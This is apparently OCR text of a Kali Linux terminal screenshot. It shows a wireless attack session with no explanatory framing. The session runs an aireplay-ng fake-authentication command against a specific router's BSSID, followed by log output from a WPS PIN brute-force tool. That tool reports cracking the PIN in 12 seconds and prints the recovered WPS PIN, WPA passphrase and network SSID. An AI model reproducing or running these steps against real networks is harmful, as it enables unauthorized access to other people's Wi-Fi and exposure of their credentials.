 Applications Places Sep 18 09:22
root@kali: ~
root@kali: ~ 190x24
20:0C:86:05:FD:B1   11  -77  2.0  No   RealtekS  Static_ Stuffs bot 4G
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 20:0C:86:8D:23:71 -h 1C:A7:70:E1:60:24 wlan0
09:21:29  Waiting for beacon frame (BSSID: 20:0C:86:8D:23:71) on channel 10
09:21:29  Sending Authentication Request (Open System) [ACK]
09:21:29  Authentication successful
09:21:29  Sending Association Request [ACK]
09:21:29  Association successful :-) (AID: 1)
09:21:30  Got a deauthentication packet! (Waiting 3 seconds)
09:21:33  Sending Authentication Request (Open System) [ACK]
09:21:33  Authentication successful
09:21:33  Sending Association Request [ACK]
09:21:33  Association successful :-) (AID: 1)
09:21:48  Sending keep-alive packet [ACK]
09:22:03  Sending Authentication Request (Open System) [ACK]
09:22:03  Authentication successful
09:22:03  Sending Association Request [ACK]
09:22:03  Association successful :-) (AID: 1)
root@kali: ~
root@kali: ~ 190x24
WPS: WPS_CONTINUE, Saving Last Message
WPS: returning
[+] Received M7 message
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
send_packet called from send_msg() send.c:116
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
send_packet called from send_msg() send.c:116
[+] Pin cracked in 12 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: '1234567890'
[+] AP SSID: 'GNXS-2.4G-8D2370'
root@kali:~#